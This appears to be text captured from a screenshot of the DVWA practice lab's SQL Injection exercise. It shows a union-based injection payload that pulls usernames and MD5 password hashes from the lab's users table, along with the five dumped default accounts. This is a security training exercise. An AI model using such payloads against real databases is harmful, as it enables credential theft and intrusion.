 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 0' union select user,password from dvwa.users#
First name: admin
Surname: e00cf25ad42683b3df678c61f42c6bda
ID: 0' union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0' union select user,password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0' union select user,password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0' union select user,password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: high
PHPIDS: disabled
View Source
View Help